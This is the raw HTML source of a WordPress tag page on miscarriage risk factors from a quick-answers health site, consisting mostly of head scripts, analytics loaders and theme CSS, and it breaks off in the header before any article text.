

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/risk-factors-of-a-miscarriage/
body_size: 13578
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/risk-factors-of-a-miscarriage/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Risk Factors of a Miscarriage &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Risk Factors of a Miscarriage Tag Feed" href="https://getquickanswers.com/tag/risk-factors-of-a-miscarriage/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/4350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-risk-factors-of-a-miscarriage tag-4350 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
